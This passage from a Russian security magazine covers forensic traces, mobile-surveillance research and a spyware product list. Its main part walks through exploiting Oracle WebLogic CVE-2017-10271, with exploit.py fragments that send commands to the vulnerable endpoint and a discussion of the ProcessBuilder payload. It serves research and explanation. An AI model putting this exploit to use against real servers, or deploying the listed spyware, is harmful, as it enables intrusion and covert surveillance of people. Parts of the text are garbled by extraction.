Таким образом, в подавляющем большинстве случаев контроллер вернет нам данные, не имеющие ничего общего с реальным содержимым накопи‐ теля. Восстановить удаленные файлы с SSD в большинстве случаев не удас‐ тся даже спустя секунды после их удаления.

### **ХРАНЕНИЕ ДАННЫХ В ОБЛАКЕ**

Данные — в облаке? Ты скажешь, что настолько глупых преступников уже не осталось, и будешь не прав. Пользователи с завидным постоянством забывают отключить то iCloud Photo Library, то синхронизацию OneDrive или Google Drive, а то и более экзотические виды синхронизации — нап‐ ример, настройку (которой, кстати, в iOS вовсе нет; может, поэтому забыва‐ ют?), благодаря которой информация о звонках с iPhone (как по телефону, так и через FaceTime) сразу попадает на серверы Apple. Примеры с «забытым» режимом Continuity и мессенджером BlackBerry я уже приводил.

### **ИСПОЛЬЗОВАНИЕ ВНЕШНИХ НАКОПИТЕЛЕЙ**

Использование зашифрованных флешек для хранения информации, связан‐ ной с нелегальной деятельностью, кажется преступникам гениальной идеей. Казалось бы, ничего не нужно удалять — достаточно выдернуть флешку из компьютера, и доступ к данным не получит никто и никогда (если защита стойкая). Именно так рассуждают наивные преступники.

По чему «наивные»? Дело в том, что большинство простых пользователей не имеет представления о «хвостах», которые остаются после практически

любых манипуляций с USB‐устройствами. Так, однажды расследовался слу‐ чай с распространением детской порнографии. Преступники использовали исключительно внешние накопители (обычные флешки); на дисках не хранилось ничего.

Преступники не учли сразу два момента. Первый: информация о подклю‐ чении USB‐устройств сохраняется в реестре Windows; если ее не удалять, то хранится она там очень и очень долго. И второй момент: если для доступа к изображениям пользоваться встроенным в Windows проводником, то авто‐ матически создаются (и сохраняются!) уменьшенные превью фотографий (thumbnails), обычно по адресу %LocalAppData%\Microsoft\Windows\Ex‐ plorer\. Проанализировав уменьшенные изображения и сопоставив идентификаторы USB‐устройств с конфискованными, следствию удалось доказать причастность обвиняемых к инкриминируемому преступлению.

А что же с шифрованием? И здесь не все очевидно. Во‐первых, существу‐ ют специализированные приложения, позволяющие создать дамп оперативной памяти компьютера и извлечь из него криптографические ключи, исполь‐ зующиеся для доступа к зашифрованным томам (в частности, к популярному среди наивных преступников BitLocker To Go). Пример такой программы — Elcomsoft Forensic Disk Decryptor, при помощи которой можно проанализировать дамп в полностью автоматическом режиме. А создать образ оперативной памяти можно при помощи бесплатной утилиты Belkasoft RAM Cap-. turer

![](_page_32_Picture_4398.jpeg)

### **ВМЕСТО ЗАКЛЮЧЕНИЯ. ВЛОЖЕННЫЕ КРИПТОКОНТЕЙНЕРЫ С АППАРАТНЫМ КЛЮЧОМ**

Казалось бы, непробиваемая защита. Пионер Вася может хихикать и потирать ручки, уверенный, что уж теперь‐то его данные в полной безопас‐ ности.

Теоретически — да. Практически… практически — есть тонкости юри‐ дического плана. И вот яркий пример.

Выражаем благодарность Юрию Губанову, генеральному директору ком‐ пании «Белкасофт», поделившемуся интересными подробностями о нескольких недавно раскрытых случаях.

# МОБИЛЬНАЯ ПАРАНОИЯ

10 НОВЫХ ФАКТОВ О ТОМ, КАК НОСИМЫЕ УСТРОЙСТВА СЛЕДЯТ ЗА ТОБОЙ

Вот уже двадцать пять лет хакеры непрерывно бьют тревогу: наша частная жизнь, приватность, право на анонимность, право на конфиденциальность переписки атакуются, и с каждым годом все интенсивнее. Эпоха тотального контроля уже на пороге, но большинство людей это не беспокоит даже ошеломляющие откровения Сноудена ШИРОКИМИ массами воспринимаются проходной скандальчик как обычный от какого-то парня. Что же остается нам, хакерам? Информировать. На конференциях по безопасности рассказывают о все более изощренных угрозах — мы отобрали десять докладов, которые ПОСВЯЩЕНЫ новейшим веяниям в области мобильного шпионажа.

![](_page_33_Picture_4.jpeg)

Антон Карев Эксперт по информационной безопасности. Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ, искусственный интеллект. vedacoder@mail.ru

### 1. ГИРОСКОП, КОТОРЫЙ ПРОСЛУШИВАЕТ

Источник: Gyrophone: Recognizing Speech From Gyroscope Signals // Black Hat 2014

Современные смартфоны оснащены множеством сенсоров, которые позволяют реализовать богатый пользовательский интерфейс. В целом они полезны, но иногда могут (непреднамеренно, конечно) разглашать чувствительную информацию. Риски конфиденциальности, связанные с такими сенсорами, как микрофон, камера и GPS, очевидны и хорошо понятны, но оказывается, что и гироскоп с акселерометром тоже могут быть опасны, ведь даже Java-апплет на веб-сайте может измерять и сохранять показатели этих сенсоров.

Чем это грозит? Доступ к гироскопу и акселерометру позволяет: идентифицировать пользователя по шаблону его ходьбы (получаемому с акселерометра смартфона), считывать символы, введенные с клавиатуры, рядом с которой лежит смартфон, и даже прослушивать разговоры без доступа к настоящему микрофону - используя гироскоп в качестве грубого микрофона. Подробная инструкция о том, как все это сделать, находится в открытом доступе.

### 2. БАТАРЕЙКА, КОТОРАЯ СТУЧИТ

Источник: Battery Firmware Hacking // Black Hat 2011

«Батарейка? Вы это серьезно? Парни, вы чего, при чем тут вообще аккумулятор моего мобильника?» Ладно-ладно, спокойно, начнем издалека. :) Ты когда-нибудь задумывался, как твоя батарейка из мобильника узнаёт, когда ей прекратить зарядку, — если она подключена к сети, но мобильник выключен? Дело в том, что современный аккумулятор имеет встроенный микрокомпьютер, общающийся с зарядным устройством и мобильником. Смарт-аккумулятор, вернее встроенную в него «систему управления умной батарейкой» (SBS), можно полностью перепрограммировать.

Изначально такая возможность предусмотрена для того, чтобы SBS могла более точно измерять параметры батарейки и более адаптивно настраивать алгоритм зарядки (в зависимости от химических и других характеристик). Если злоумышленник сумеет изменить работу такого внутреннего микрокомпьютера, то это может привести к перегреву батарейки или даже к ее возгоранию. Также злоумышленник, завладевший доступом к микрокомпьютеру смарт-аккумулятора, получит возможность наблюдать за доверенными операциями с крипточипом смартфона (поскольку батарейка общается с операционной системой по «доверенному каналу»).

### 3. СКАЖИ МНЕ, СКОЛЬКО ЭНЕРГИИ ПОТРЕБЛЯЕТ ТВОЙ ТЕЛЕФОН... И Я СКАЖУ, ГДЕ ТЫ

Источник, инструкция по эксплуатации: PowerSpy: Location Tracking using Mobile Device Power Analysis // 24th USENIX Security Sym-

### posium. 2015. P. 785-800

Современные мобильные платформы, такие как Android, позволяют приложениям узнать совокупное потребление энергии на смартфоне. Эта информация считается безвредной, и поэтому ее чтение не требует прав привилегированного пользователя.

Чем это грозит? Всего лишь считывая совокупное потребление энергии смартфоном в течение нескольких минут, можно определить местоположение пользователя этого смартфона. Совокупные данные об энергопотреблении телефона чрезвычайно шумны из-за множества компонентов и приложений, которые одновременно потребляют электроэнергию. Тем не менее благодаря современным алгоритмам машинного обучения можно их отсеять и успешно определить местоположение смартфона. Подробная инструкция о том, как это сделать, находится в открытом доступе.

### **4. WI-FI ЧИТАЕТ ПО ГУБАМ**

Источник: We Can Hear You with Wi-Fi! // IEEE Transactions on Mobile Computing. 2016. Vol. 15, № 11. P. 2907-2920

Wi-Fi-сигналы могут «видеть» перемещение и местонахождение людей и «слышать» их разговоры — даже тех, у которых нет с собой никакой электроники. Это становится возможным благодаря продвинутым техникам радиокартографирования: крупнозернистое радиокартографирование позволяет «видеть», а мелкозернистое - даже и «слышать» (причем одновременно сразу нескольких людей).

Случай с Wi-Fi-видением более или менее ясен и поэтому не так интересен. Что же касается «Wi-Fi-слышания», то здесь секрет в профилировании движения ротовой полости. При этом Wi-Fi-сигнал улавливает характерное положение не только губ, но и зубов и языка. Кроме того, поскольку радиосигналы проходят через стены и другие физические препятствия, Wi-Fi может «слышать» разговоры даже за стеной. Для этого Wi-Fi-сигналу только надо найти рот человека, не спутав его при этом с мигающим глазом. Но эта задача вполне решаемая. Подробная инструкция о том, как приручить Wi-Fi (с применением машинного обучения и вейвлет-преобразований), находится в открытом доступе.

### 5. ЭЛЕКТРОМАГНИТНОЕ ПОЛЕ - ТО ЕЩЕ ПАЛЕВО

Источник: A Reliability-Augmented Particle Filter for Magnetic Fingerprinting Based Indoor Localization on Smartphone // IEEE Transactions on Mobile Computing. 2015. Vol. 15, № 8. P. 1877-1892

Indoor-локализация посредством фиксации смартфоном электромагнитного поля (электромагнитных отпечатков пальцев) — широко обсуждаемая технология последних лет. Она основана на том факте, что внутри разных помещений магнитное поле отличается в зависимости от природных факторов: конструктивных особенностей ИСКУССТВЕННЫХ стального N или железобетонного каркаса, конструктивных особенностей электрической сети и так далее.

Таким образом, у каждого помещения есть свой уникальный электромагнитный отпечаток. Соответствующие профили магнитного поля могут использоваться в качестве отпечатков пальцев для indoor-локализации. Электромагнитная indoor-локализация постепенно вытесняет Wi-Fi-радиокартографирование, поскольку менее энергозатратна. Ведь для фиксации электромагнитного поля ничего, кроме смартфона, не нужно. А генерировать это поле не требуется — оно уже есть. Тогда как при Wi-Fi-радиокартографировании необходимо наличие нескольких приемников и передатчиков Wi-**Fi-сигнала.** 

### Критический комментарий от 84ckf1r3

Чаще всего описанным выше методам для практической реализации не хватает точности. Им противостоят сильные помехи, низкая частота дискретизации и другие физические ограничения. Методы машинного обучения и фильтрации тоже не всесильны. Например, сейчас при помощи анализа распространения сигналов от разных точек доступа Wi-Fi можно определить число движущихся людей за стенкой. Неподвижные люди часто сливаются с мебелью. Оценить рост обнаруженных таким образом людей можно очень приблизительно, а их артикуляцию — невозможно физически. Не хватит разрешающей способности.

Система управления батарейкой слишком примитивна, чтобы заставить ее скомпрометировать криптографические ключи смартфона. Все-таки микроконтроллер - это не универсальный микропроцессор, который теоретически можно заставить выполнить любой набор команд.

Иначе говоря, вывести все это за рамки proof-of-concept крайне затруднительно — «Математическая теория связи» и другие книги Шеннона как бы намекают нам, что нельзя восстановить сложный сигнал (с высокой энтропией и частотой) по анализу побочных простых сигналов. Например, по стуку колес поезда можно получить примерное представление о его скорости, но нельзя узнать, какую радиостанцию слушает пассажир из третьего купе в пятом вагоне, каково содержимое его багажа и есть ли он вообще.

### 6. RFID-МАЯЧКИ — СТАРАЯ УГРОЗА НА НОВЫЙ ЛАД

Источник: Extreme-range RFID tracking // Black Hat 2010

Ни для кого не секрет, что RFID, эти крошечные компьютерные чипы, которые теперь имеют размеры меньше песчинки, - одно сплошное палево. Как тебе нравятся грабители, которые гуляют в центре города со сканером и ищут чипированные документы граждан из богатых стран, чтобы их ограбить? А ведь это уже реальность, поскольку при помощи недорогого спецоборудования RFID можно считывать с расстояния в двадцать метров.

Хозяева торговых сетей тоже могут почувствовать себя в числе первых скрипок на празднике тотального шпионажа, ведь у них на руках есть все возможности тебя мониторить - благодаря RFID-маячку каждый экземпляр товара имеет уникальный идентификатор. Этот идентификатор может быть легко связан с покупателем. Например, для определения «частого покупателя» при сканировании его кредитки.

RFID-чипы могут быть считаны с расстояния, прямо через одежду, кошелек или рюкзак — без твоего ведома и согласия. Мы, потребители, не можем знать, в каких продуктах есть эти чипы, а в каких нет. RFID-чипы могут быть хорошо спрятаны. Например, они могут быть зашиты в швы одежды, расположены между слоями картона, отлиты в пластмассе или резине, интегрированы в дизайн потребительской упаковки. Кроме того, необходимая для работы этих чипов антенна сейчас может просто печататься проводящими чернилами, что делает RFID-чипы практически незаметными. Некоторые компании даже экспериментируют с дизайном упаковки, которая сама по себе будет антенной.

В итоге в скором времени у потребителя не будет возможности узнавать, есть ли в приобретаемом им товаре RFID-маячок или нет.

### 7. УЛЬТРАЗВУКОВОЙ ЗАГОВОР: UBEACONS

### Источник: Talking Behind Your Back. Attacks & Countermeasures of Ultrasonic Cross-Device Tracking // Black Hat 2016

Экосистема ультразвукового отслеживания (uBeacons) - относительно новая технология, которая использует аудиомаячки, не слышимые человеческим ухом, для отслеживания пользователей и устройств. uBeacons -

это высокочастотные аудиомаячки, излучение которых фиксируется большинством коммерческих динамиков и микрофонов. Этот ультразвук - святой Грааль маркетологов, поскольку позволяет отслеживать действия пользователей на разных устройствах.

Например, зная, что дядя Вася только что посмотрел телевизионное объявление и сейчас уже сидит в интернете со своего смартфона (чтобы найти подарок на день рождения), рекламодатель может показывать релевантную контекстную рекламу. uBeacons могут быть встроены в веб-сайты или телевизионные объявления и могут быть собраны рекламными SDK, встроенными в приложения смартфонов. Особо любимое маркетологами преимущество uBeacons - эта технология дает высокую точность нацеливания объявлений, не требуя от пользователя каких-либо действий. Однако для этого необходимо, чтобы на мобильном устройстве пользователя был установлен иХDTфреймворк. Суть работы иХDT-фреймворка заключается в том, что в мобильные приложения встраивают соответствующие аудиомаячки - чтобы следить за тем, что пользователь делает.

При этом разработчик мобильного приложения даже может не знать, что такой маячок спрятался в его проекте. Такое может произойти, например, когда он при разработке программного обеспечения пользовался «бесплатным SDK», где разработчик этого SDK ради дохода встроил ультразвуковой модуль в свою библиотеку. Рекламодатели используют uXDT для таргетинга пользователей следующим образом.

- 1. Сначала рекламодатель запускает объявление с элементами ультразвука: либо на TV, либо на сайте.
- 2. Как только объявление отображается, из динамика устройства издается короткая последовательность высокочастотных (то есть ультразвуковых) тонов. Этот высокочастотный тон немедленно захватывается uXDT-фреймворком на смартфоне пользователя.
- 3. Чтобы обеспечить такую функциональность, uXDT-фреймворк работает в фоновом режиме и периодически обращается к микрофону устройства для прослушивания ультразвуковых сигналов.

После того как такой сигнал зафиксирован, иХDТ-фреймворк извлекает из него уникальный идентификатор объявления и сообщает об этом рекламодателю — вместе с уникальными идентификационными данными устройства и пользователя. Рекламодатель затем использует эту информацию, чтобы выявить интересы и предпочтения пользователя, и в соответствии с этим делает ему индивидуальное рекламное предложение: направляет целевую рекламу на устройство пользователя.

### 8. ВРАГ ИЗ ХОЛОДИЛЬНИКА (И КНИЖНОЙ ПОЛКИ)

Источник: Supermarket Cards: The tip of the retail surveillance Iceberg // Denver University Law Review. 79(4), 2002. pp. 534-539, 558-565.

В 1999 году Массачусетский университет инициировал проект Auto-ID, целью которого было создание «физически связанного мира», где каждый элемент на планете инвентаризован, каталогизирован и отслеживается. Сейчас существуют RFID-маячки размером 0,3 мм, тонкие, как человеческий волос. Они легко могут быть размещены в денежных банкнотах, что дает спецслужбам возможность следить за историей денежных операций. Такая инициатива исключает анонимность обмена наличными средствами.

«Холодильники, которые сообщают в супермаркет о своем содержимом». «Интерактивное телевидение, выбирающее релевантную для вас рекламу» (например, на основании содержимого вашего холодильника). Все это реальность наших дней. Auto-ID, в сочетании с RFID-сканерами, установленными в книжных полках (так называемые смарт-полки), может предоставлять исчерпывающую информацию о поведении потенциальных потребителей. Более того, иногда такие RFID-сканеры устанавливаются в предметы интерьера даже без ведома конечного потребителя.

У тебя дома и в сумочке нет ни одного RFID-микрочипа? Подозрительный ты парень, потенциальный террорист. ;) Сегодня правительственные спецслужбы всерьез размышляют над тем, чтобы «в целях противодействия терроризму» (ну, как обычно) оцифровать всю жизнедеятельность каждого человека и отслеживать ее в режиме реального времени.

Смотри, что пишут на эту тему умные люди:

«Ключ к победе над террористами - возможность оцифровать абсолютно всех людей и разместить их на нашем цифровом поле боя. Идентифицируя каждого человека и отслеживая его перемещение в режиме реального времени, мы будем способны сразу же узнавать о его подозрительной активности. А если человек не оцифрован, значит, он - потенциальный террорист. Оцифровать население можно, встраивая RFID-маячки: в документы, автомобильные права, библиотечные билеты, корпоративные удостоверения, паспорта, визы, номерные знаки и так далее. Полностью оцифровав население, мы будем знать, кому что принадлежит. Потом мы сможем, обрабатывая все эти данные на мощных компьютерах, выявлять подозрительную активность. Мы можем отслеживать людей внутри транспортных средств, посредством триангуляции RFID-маячков (использовать установку из трех RFID-сканеров, размещенных, например, в фонарных столбах). Все транспортные средства, перемещающиеся между городами, также должны иметь RFID-маячки (на водительских правах, документах). Когда эти транспортные средства будут сближаться с RFID-сканером, встроенным в дорожное асфальтовое покрытие, мы сможем идентифицировать как автомобиль, так и его текущего водителя. Таким образом мы сможем качественно выявлять подозрительную активность населения».

Counterinsurgency Airpower // Air & Space Power Journal. 20(4), 2006. p. 16

### 9. ТАЙНАЯ ЖИЗНЬ ТВОЕЙ SIM-КАРТЫ

Источник, инструкция по эксплуатации: The Secret Life of SIM **Cards // DEF CON 21. 2013** 

SIM-карта — это таинственный маленький компьютер в твоем кармане, который тебе неподконтролен. SIM-карта может намного больше, чем просто быть посредником при авторизации на твоем мобильнике. Простейшие приложения можно загружать и выполнять прямо на SIM-карте - отдельно от мобильника, даже не зная, какая на мобильнике операционная система. Эти приложения могут:

- переходить по URL-адресам;
- отправлять SMS;
- ИНИЦИИРОВАТЬ И ПРИНИМАТЬ ВЫЗОВЫ;
- подключать и использовать информационные службы;
- запускать АТ-команды на мобильнике.

Приложения на SIM-карту загружаются в «тихом режиме» — посредством пакетной передачи данных через удаленный доступ. Обновлять приложения на SIM-карте может либо мобильный оператор, либо злоумышленник, притворяющийся мобильным оператором (например, при помощи IMSI-перехватчика). Подробная инструкция о том, как это сделать, находится в открытом доступе.

### 10. МОБИЛЬНЫЕ ТРОЯНЫ, ИЛИ СТАРЫЕ ТЕХНОЛОГИИ ЕЩЕ В СТРОЮ

Источник: окружающая реальность

Новые технологии шагают по планете, не отменяя при этом проверенной классики — вредоносного ПО.

Существует несколько десятков шпионских программ, которые могут быть удаленно установлены на мобильник в «тихом режиме» и шпионить за его владельцем, не выдавая своего присутствия. Ранее считалось, что, придерживаясь так называемой гигиены кибербезопасности, можно надежно оградить себя от подобного вмешательства в свою личную жизнь. Однако сегодня жертвой мобильного шпионажа могут стать даже те, кто избегает рискованного поведения в Сети, кто использует самую современную защиту и самое свежее обновление программного обеспечения.

Благодаря последним средствам защиты часть программ-шпионов можно отследить. Однако для того, чтобы поддерживать эти средства защиты в актуальном состоянии, нужно уметь их настраивать. Ведь атакующие точно так же, как и безопасники, не сидят на месте и прикладывают значительные усилия, чтобы скрыть свои программы от автоматизированных систем защиты. При этом настраивать защиту с течением времени становится все сложнее, а проводить успешные атаки - все проще. В том числе потому, что с подачи западных спецслужб самые современные информационные технологии сегодня находятся в открытом доступе. В результате такой политики открытости возрастает риск использования хай-тек-игрушек насмотревшейся фильмов про хакеров молодежью, непредсказуемой и импульсивной.

мнение. ШИРОКО разрекламированные Есть **4TO** СЕГОДНЯ **УТЕЧКИ** хай-тек-игрушек ЦРУ вовсе не демарш Сноудена и WikiLeaks, а контролируемая утечка информации, имеющая целью направить конкурентов по «гонке вооружений» в заведомо проигрышном направлении; чтобы они продолжали вкладывать время и деньги в инструменты, которые уже не обеспечивают конкурентного преимущества. Кибероперации и инфоцентрические войны уже не служат ключом к нему. Сегодня бал правят знаниецентрические войны, суть которых сводится к тому, что «людей ломают профессионалы, а не машины».

Таким образом, мы наблюдаем сегодня все возрастающую экспоненциальную асимметрию кибербезопасности: атакующие находятся в более выгодных условиях, чем защищающиеся. Ежегодный прирост мобильных угроз составляет 42%. Ниже приведены несколько примеров шпионских программ, которые распространяются как легальные - под видом так называемых систем родительского контроля и им подобных. Все они скрывают свои действия от владельца мобильника.

Neo-Call Spy. Первоначально созданная под Symbian, теперь работает также и на iPhone, BlackBerry, Android, Windows Phones. Отправляет информацию непосредственно на другой мобильник. Эта программа основана на номере IMEI, то есть злоумышленник должен знать свою цель. Программа отслеживает SMS, список звонков, местоположение; удаленно прослушивает, журналирует нажатия клавиш. Команды она получает с управляющего мобильника в скрытых SMS-сообщениях.

**Mspy**. Работает на смартфонах и планшетах. Позволяет следить за звонками, SMS, сообщениями электронной почты, местоположением GPS, историей просмотра, календарем, адресными книгами, IM-сообщениями; позволяет управлять установленными приложениями, просматривать мультимедиафайлы. Также имеет функции удаленного контроля, такие как полное стирание устройства и сбор подробной отчетности. Для сбора и предоставления информации использует безопасную учетную запись в интернете при помощи архитектуры клиент-сервер, с веб-интерфейсом.

**FlexiSpy**. Эта программа изначально классифицирована как мобильный троян из-за ее агрессивного поведения; но затем она стала вести себя мягче, и ее из категории мобильных троянов вычеркнули. Она позволяет шпионить за мобильниками и планшетами. Предлагает порядка 130 функций, в том числе те, которыми оснащена Мѕру. Из уникальных функций: доступ к видеокамере, просмотр обоев. Так же как и Mspy, для сбора и предоставления информации использует безопасную учетную запись в интернете при помощи архитектуры клиент-сервер, с веб-интерфейсом.

**Mobile Spy**. Обладает большинством функций FlexiSpy; вдобавок может блокировать приложения, устанавливать новые приложения и в режиме реального времени взаимодействовать с панелью управления пользовательского интерфейса мобильника.

**Higster Mobile**. Простая в использовании программа для мониторинга: текстовые сообщения, запись телефонных переговоров, журналы звонков... все отправляется с телефона жертвы либо на электронную почту, либо на мобильник, либо на безопасную учетную запись в интернете.

All-in-one Spy Software. Высококачественное ПО для шпионажа за мобильником, развивается с 2006 года.

**Spyera**. Программа, устанавливаемая на смартфон, для контроля за всем происходящим на мобильнике. Тайно записывает все события (SMS, история вызовов, телефонная книга, местоположение, электронные письма, сообщения приложений, IM, чат Facebook, Skype и многое другое), которые происходят на телефоне, и доставляет эту информацию в защищенный веб-акка-VHT.

**SpyMaster**. Наиболее эффективное и продвинутое программное обесмобильного шпионажа. Стопроцентно скрытый печение ДЛЯ режим. не оставляет никаких шансов на свое обнаружение. По крайней мере, так утверждают разработчики.

### ОТ РЕДАКЦИИ, ИЛИ ВМЕСТО ЗАКЛЮЧЕНИЯ

Эпоха тотального цифрового контроля стоит на пороге, и, скорее всего, ее полноценный приход застанет уже нынешнее поколение. Бороться поздно, и похоже, что только здоровый пофигизм поможет обществу справиться с этой проблемой (да-да, игнорируя ее). Примеры его проявления мы уже, кстати, видим как со стороны «следящих», так и со стороны «поднадзорных». ヱ

«Какое фото, какое видео? Не знаем, нам лень смотреть камеры (они сломались, в них ничего не видно, они смотрят в другую сторону), а даже если и посмотрим - то как узнать, кому это лицо принадлежит? И вор ли это, или просто мимо проходил? В общем, мы не знаем, кто обнес вашу квартиру и угнал вашу машину, обращайтесь-ка вы... куда-нибудь». «Угнали голые фотографии? Ну ничего страшного, полезно

ДЛЯ ПОПУЛЯРНОСТИ».

**ВЗЛОМ** 

![](_page_34_Picture_1.jpeg)

# ПЛОХАЯ ЛОГИКА

ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД В ПОПУЛЯРНОМ СЕРВЕРЕ ПРИЛОЖЕНИЙ ORACLE WEBLOGIC

Новая уязвимость в Oracle WebLogic позволяет выполнять произвольные команды на целевой системе любому атакующему без какой-либо авторизации. Разберемся, что именно должен делать атакующий и почему это работает.

Сервер приложений WebLogic, как и большинство продуктов Oracle, широко распространен в энтерпрайз-среде и используется крупными компаниями по всему миру. Проблемы, подобные этой, могут грозить огромными убытками и повлечь за собой утечки приватных данных.

Продукты компании PeopleSoft, производящей ПО для управления базами клиентов, финансового планирования и управления персоналом, тоже подвержены этой уязвимости, поскольку один из компонентов - это сервер WebLogic.

Проблема заключается в некорректной фильтрации данных при парсинге пользовательского запроса в XML перед передачей его в XMLDecoder. Отвечает за это модуль WLS Security. Уязвимость получила номер CVE-2017-10271 — это логическое продолжение не до конца запатченной CVE-2017-3506 в модуле Web Services. Баг затрагивает версии WebLogic до 10.3.6.0.0, 12.1.3.0.0, 12.2.1.1.0 и 12.2.1.2.0.

### ПОДГОТОВКА

Сначала поднимем и настроим наш первый в 2018 году стенд для тестирования уязвимости. Я сижу на винде и поэтому буду использовать win-версию сервера WebLogic.

Для того чтобы загрузить сам дистрибутив, тебе понадобится рабочий аккаунт Oracle. Если у тебя его нет, то можешь зарегистрироваться тут. Далее переходим в раздел загрузок, принимаем лицензионное соглашение и выбираем нужную версию дистрибутива для загрузки.

Рекомендую использовать ветку 10.3.6, так как там сразу работает уязвимый модуль. Windows Oracle WebLogic распространяется в виде инсталлятора, в котором уже имеется JDK, ведь дистрибутив написан на Java и требует Development Kit для работы.

![](_page_34_Picture_369.jpeg)

Инсталлятор WebLogic 10.3.6.0.0

Сразу после завершения установки тебе предложат запустить и настроить рабочее окружение. Не вижу смысла отказывать в этом.

![](_page_34_Picture_370.jpeg)

После всех настроек мы получаем готовую рабочую среду для тестирования уязвимости.

and an

![](_page_34_Picture_371.jpeg)

Стартовая страница WebLogic

Если ты используешь Linux, то рекомендую поднять окружение через Docker, благо в репозитории ты уже можешь найти готовые сборки WebLogic. Вот, например, одна из них.

### ДЕТАЛИ

Давай сразу же проверим работу эксплоита. Загрузить один из вариантов РоС можно отсюда.

Для корректной работы в качестве параметра нужно указать адрес сервера WebLogic. По умолчанию скрипт отправляет запрос с эксплоитом к роуту /wls-wsat/CoordinatorPortType.

### **CVE-2017-10271/exploit.py**  $url_in = sys.argv[1]$  $54:$

55: do post(url\_in, command\_in)

### **CVE-2017-10271/exploit.py** 42: def do\_post(url\_in, command\_in):

payload\_url = url\_in + "/wls-wsat/CoordinatorPortType" 43:

После запуска РоС будет предложено ввести команду, которую нужно выполнить на удаленной системе.

### **CVE-2017-10271/exploit.py**

 $command_in = raw_input("Enter your command here: ")$  $53:$ 

![](_page_34_Picture_372.jpeg)

Успешная эксплуатация CVE-2017-10271 в Oracle WebLogic

Поскольку это логическое продолжение уязвимости CVE-2017-3506, сначала взглянем, что делает патч, который Oracle выпустила для нее. Нужные нам файлы находятся в файле /lib/weblogic.jar, поэтому его надо декомпильнуть, например с помощью Java Decompiler.

![](_page_34_Picture_373.jpeg)

Нас интересует файл WorkContextXmlInputAdapter.java. Вместе с апрельским патчем разработчики добавили метод validate.

![](_page_34_Picture_374.jpeg)

Он проверяет переданный XML-запрос на наличие элементов Object, и если такой встречается, то скрипт кидает исключение Invalid context type: object.

Однако не Object'ом единым живет RCE. Существует еще множество способов проэксплуатировать уязвимость в десериализации XML. Посмотрим на этот же файл, но уже из последней версии, где уязвимость исправлена.

![](_page_34_Picture_375.jpeg)

Как видишь, список неугодных элементов расширился. :) Значит, помимо Object, потенциально небезопасны также и new, method, void и array в некоторых случаях. Теперь взглянем на запрос, который отправляет эксплоит.

![](_page_34_Picture_376.jpeg)

Разумеется, хидер Content-Type должен быть text/xml, потому что мы тут отправляем на парсинг XML. В теле запроса, чтобы вызвать класс Process-Builder, используется элемент типа void. Эксплоит отправляет запрос на эндпойнт CoordinatorPortType, однако уязвим не только он. Другие можно отыскать, если заглянуть в файл web. xml из wls-wsat. war.

![](_page_34_Picture_377.jpeg)

RegistrationPortTypeRPC ParticipantPortType RegistrationRequesterPortType CoordinatorPortType11 RegistrationPortTypeRPC11 ParticipantPortType11 RegistrationRequesterPortType11

Сам запрос обрабатывается адаптером WLSServletAdapter, который передает данные в метод ProcessRequest из файла WorkContextServer-Tube.java (ты можешь найти его в декомпилированном weblogic.jar ПО ПУТИ weblogic.wsee.jaxws.workcontex).

![](_page_34_Picture_378.jpeg)

 $\bullet$   $\bullet$   $\bullet$ 

extends WorkContextTube  $20:$  $21: \{$ 

![](_page_34_Picture_379.jpeg)

Переменная h ссылается на раздел work: WorkContext из тела запроса, он отправляется в метод readHeadO1d для дальнейшей обработки.

![](_page_34_Picture_380.jpeg)

Тут переменная **xia** содержит переданный нами сериализованный массив объектов. Затем выполняется функция **receive** в контексте переданных данных, которая, в свою очередь, вызывает метод **readUTF**, и он триггерит уяз-ВИМОСТЬ.

WorkContextXmlInputAdapter.java public String readUTF() 194: throws IOException  $195:$ 196:  $\{$ return (String)this.xmlDecoder.readObject();  $197:$  $\}$ 198:

Тут мы и получаем картину, которую наблюдали в самом начале, - успешную эксплуатацию и выполнение произвольного кода.

![](_page_34_Picture_381.jpeg)

### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_34_Picture_57.jpeg)

### **ВЫВОДЫ**

За последние два года Oracle закрыла огромное количество уязвимостей во всех своих продуктах, а Ларри Эллисон, один из основателей, заявил, что необходимо усилить безопасность продуктов компании, так как они часто играют ключевую роль для бизнеса.

Эту уязвимость уже облюбовали злоумышленники, написав использующий ее троян-майнер. После успешной эксплуатации на сервер устанавливался майнер криптовалюты Monero xmrig, а процесс самого приложения WebLogic убивался. Судя по некоторым отчетам, злоумышленникам удалось «заработать» таким способом около 226 тысяч долларов.

Эту атаку обнаружил и разобрал по полочкам (за что ему огромное спасибо) Ренато Мариньо (Renato Marinho), исследователь безопасности в Morphus Labs. Его смутили постоянные сбои в работе серверов WebLogic из-за их перегрузки.

Патч для устранения уязвимости вышел еще в октябре 2017 года. Только вот никто не торопится обновляться, и на просторах Сети обитает еще много бажных серверов. Если ты администратор одного из них, то поспеши накатить свежие апдейты. <sup>П-</sup>

![](_page_35_Picture_1.jpeg)

![](_page_35_Picture_2.jpeg)

**BIP-KAMEPAX** 

И НАШЕЛ ИХ

### Новостями про уязвимости в тех или иных моделях IP-камер кого-то удивить. Регулярно появляется СЛОЖНО уже информация о разнообразных багах и недокументированных учетных записях (бэкдорах). Несмотря на это, многие производители до сих пор относятся к безопасности своей продукции кое-как. Об одном из таких случаев и хочу рассказать.

![](_page_35_Picture_4.jpeg)

### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

Начну с предыстории. Я и мой коллега внедряли распределенную систему видеонаблюдения на несколько сотен IP-каналов. Модель камеры выбрали быстро — сыграла роль привлекательная цена и приличные ТТХ. Экземпляры, взятые на тестирование, показали себя нормально, работали стабильно, без нареканий.

Поскольку камер мы планировали покупать много, то потребовалось автоматизировать их настройку. Заставить нормально работать штатную утилиту (IPCManager) я так и не смог, поэтому пришлось изобретать свой велосипед.

По задумке управление камерой будет происходить через запросы по HTTP на 80-й порт скриптом на Python с использованием библиотеки requests.

- Процесс должен сводиться к простому алгоритму:
- 1. Запустил скрипт.
- 2. Достал из коробки камеру.
- 3. Подключил.
- 4. Получил оповещение о завершении перенастройки.
- 5. Отключил.
- 6. Подключил следующую.
- 7. Далее по циклу.

В качестве оповещения об успешной перенастройке логично было бы использовать звуковой сигнал из динамика камеры. Однако заставить камеру пищать при помощи запроса по HTTP так и не получилось.

### **СОБИРАЕМ ИНФОРМАЦИЮ**

